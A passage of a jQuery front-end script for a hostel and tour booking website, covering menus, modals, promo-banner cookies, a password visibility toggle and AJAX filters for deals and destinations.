          $("#cart-information").addClass("active-total");
        } else {
          $("#cart-information").removeClass("active-total");
        }
        return false;
      });
    });

    // Smooth scrolling
    $('.esg-links li.esg a, .talent-header a').click(function (e) {
      e.preventDefault();
      var url = $('body').find($(this).attr('href')).offset().top - 120;
      $('html, body').animate({
        scrollTop: url
      }, 1000);
      return false;
    });
    $(document).on('click', '.card-expss', function (e) {
      var id = $(this).attr("data");
      var index = $(this).attr("index");
      $(".skeleton-2").show();
      $('#experiences-modal .card-content').remove();
      wp.ajax.post({
        action: 'destination_selected',
        id: id,
        index: index
      }).done(function (response) {
        $('#experiences-modal-content').html(response);
        $(".skeleton-2").hide();
      });
    });
    $(document).on('click', 'a#change-woo-image', function () {
      $("#form-row-pic").toggle();
    });
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
      }
      var $subMenu = $(this).next('.dropdown-menu');
      $subMenu.toggleClass('show');
      $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
        $('.dropdown-submenu .show').removeClass('show');
      });
      return false;
    });

    //// added 20.10.2022 /////

    $('.dropdown-toggle').click(function () {
      var sitenav = $('.sitenav-mobile');
      sitenav.removeClass('expand');
    });
    $('.sub-expand .dropdown-toggle').click(function () {
      var myParent = $(this).parent('.sub-expand');
      var sitenav = $('.sitenav-mobile');
      if (myParent.hasClass('show')) {
        sitenav.removeClass('expand');
      } else {
        sitenav.addClass('expand');
      }
    });
    $(document).on('click', '#book-now-mobile', function (e) {
      if ($(this).hasClass('active')) ; else {
        return false;
      }
    });

    // validation
    function IsEmail(email) {
      var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!regex.test(email)) {
        return false;
      } else {
        return true;
      }
    }
    var createCookie = function createCookie(name, value, days) {
      var expires;
      if (days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + date.toGMTString();
      } else {
        expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    };
    function getCookie(c_name) {
      if (document.cookie.length > 0) {
        var c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
          c_start = c_start + c_name.length + 1;
          var c_end = document.cookie.indexOf(";", c_start);
          if (c_end == -1) {
            c_end = document.cookie.length;
          }
          return unescape(document.cookie.substring(c_start, c_end));
        }
      }
      return "";
    }
    $(document).ready(function () {
      var is_close = false;
      $(window).scroll(function () {
        if (is_close) return;
        var y = $(this).scrollTop();
        var height = $('section.banner').outerHeight();
        if (y > height) {
          $('.cta-banner').slideDown();
        } else {
          $('.cta-banner').slideUp();
        }
      });
      $('.close-cta-popup').on('click', function () {
        $('.cta-banner').fadeOut();
        is_close = true;
      });
      $(document).on('click', function (e) {
        var container = $(".cta-banner");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          container.fadeOut();
          is_close = true;
        }
      });
      $('.price-content .btn').on('click', function () {
        $(this).addClass('loading');
        $(this).append('<span class="spinner-border"></span>');
      });

      // back page
      $(window).on('pagehide', function () {
        // Remove the class when back button is clicked
        $('.price-content .btn').removeClass('loading');
        $('.price-content .btn .spinner-border').remove();
      });
      var title = $('h1.entry-title').text();
      $('p.ez-toc-title').text(title);
      $('.accordion .card .card-header').on('click', function () {
        $('.accordion .card').removeClass('active');
        if (jQuery(this).parent().find('.show').length === 0) {
          jQuery(this).parent().addClass('active');
        }
      });
      $('.woocommerce-edit-account .datepicker').datepicker();
      $("form.edit-account :input").each(function () {
        $(this).change(function () {
          $(this).closest('form').find(':submit').prop('disabled', false);
        });
      });
      $('.safetywing-price-widget').css('display', '');
      $('.login-password').append('<span class="show-password-input"></span>');
      $(document).on('click', '.login-password .show-password-input', function () {
        // if ($(this).hasClass('display-password')) {
        //   $(this).removeClass('display-password');
        // } else {
        //   $(this).addClass('display-password');
        // }
        // if ($(this).hasClass('display-password')) {
        //   $(this).siblings(['input[type="password"]']).prop('type', 'text');
        // } else {
        //   $(this).siblings('input[type="text"]').prop('type', 'password');
        // }

        var passwordField = $(this).siblings('.input');
        var fieldType = passwordField.attr('type');

        // Toggle password visibility
        if (fieldType === 'password') {
          passwordField.attr('type', 'text');
          $(this).removeClass('display-password');
          // $(this).removeClass('fa-eye').addClass('fa-eye-slash');
        } else {
          passwordField.attr('type', 'password');
          $(this).addClass('display-password');
          // $(this).removeClass('fa-eye-slash').addClass('fa-eye');
        }
      });

      setTimeout(function () {
        $('.woocommerce-message').fadeOut('fast');
      }, 5000);

      // App Download
      if (getCookie('AppDownload').length <= 0) {
        $('.app-download').slideDown("slow");
      }
      $('.close-app-download').on('click', function (e) {
        e.preventDefault();
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });
      $('.app-download .btn').on('click', function () {
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });

      // QR Code
      $('.qr-close').on('click', function () {
        $(".qr-code").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.qr-code').hide();
          createCookie('QRcode', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('QRcode').length != 0) {
        $('.qr-code').hide();
        $(".qr-code").removeClass('bounceInLeft');
      }

      // Birthday Promo
      $('.birthday-close').on('click', function () {
        $(".birthday-promo").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.birthday-promo').hide();
          createCookie('birthdaypromo', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('birthdaypromo').length != 0) {
        $('.birthday-promo').hide();
        $(".birthday-promo").removeClass('bounceInLeft');
      }

      // Madventure Navigation Filter
      $('.exp-nav .menu > .has-sub > a').click(function (event) {
        event.preventDefault();
      });

      // Backpackers Guide Navigation
      $('.sitenav .has-sub .arrow').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('.navbar').addClass('top-index');
      });

      // Backpackers Guide Navigation click outside
      $(document).click(function (event) {
        if (!$(event.target).closest('.sitenav .has-sub .arrow').length) {
          $('.sitenav .has-sub .arrow').closest('.navbar').removeClass('top-index');
        }
      });
    });

    // auto scroll when click search booking
    $('.booking-search.revamp .item-check input, .booking-search.revamp .item-check .date, .card-destination .open-destination, .booking-search.revamp .places-item').click(function () {
      if (!$('.bookig-search-holder').hasClass('fixed')) {
        $('html, body').animate({
          scrollTop: 200
        }, 500, 'easeInOutQuart');
      }
    });

    // custom function
    function GetQueryParamsValue(url) {
      var paramArr = url.slice(url.indexOf('?') + 1).split('&');
      var params = {};
      paramArr.map(function (param) {
        var _param$split = param.split('='),
          key = _param$split[0],
          val = _param$split[1];
        params[key] = decodeURIComponent(val);
      });
      return params;
    }

    // On Modal Close

    $('.modal.faq').on('hidden.bs.modal', function () {
      $('.collapse').collapse('hide');
      $('.accordion .card').removeClass('active');
    });

    // deals country filter
    $('#deal-country-filter .country-filter li a#country').click(function (event) {
      var ids = $(this).attr("data").slice(0, -1);
      var prodids = $(this).attr("prodids").slice(0, -1);
      var pageid = $(this).attr("pageid");
      var active = document.querySelector('#deal-country-filter .country-filter li a.active');
      if (active) {
        active.classList.remove('active');
      }
      event.currentTarget.classList.add('active');
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'deal_page_results',
          ids: ids,
          prodids: prodids,
          pageid: pageid
        },
        beforeSend: function beforeSend() {
          $('#section-promo-sliders .section').attr('style', 'visibility: hidden');
          $("#spinner-ajax").show();
        },
        complete: function complete() {
          $("#spinner-ajax").hide();
          $('#section-promo-sliders .section').attr('style', 'visibility: visible');
        },
        success: function success(response) {
          $('#section-promo-sliders').html(response);
          $('body').swipeBooking();
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // remove autoscroll to top on load
    $(window).on('beforeunload', function () {
      sessionStorage.removeItem("scrollPos");
    });
    $(window).scroll(function () {
      var scrollPos = document.querySelector("html").scrollTop;
      sessionStorage.setItem("scrollPos", scrollPos);
    });
    $(window).on('load', function () {
      var getscrollPos = sessionStorage.getItem("scrollPos");
      if (getscrollPos) {
        document.querySelector("html").scrollTop = getscrollPos;
        setTimeout(function () {
          sessionStorage.removeItem("scrollPos");
        }, 500);
      }
      $(function () {
        $('[data-toggle="tooltip"]').tooltip();
      });
    });
  })(jQuery);

}(jQuery));

//# sourceMappingURL=madmonkey-tickets.js.map
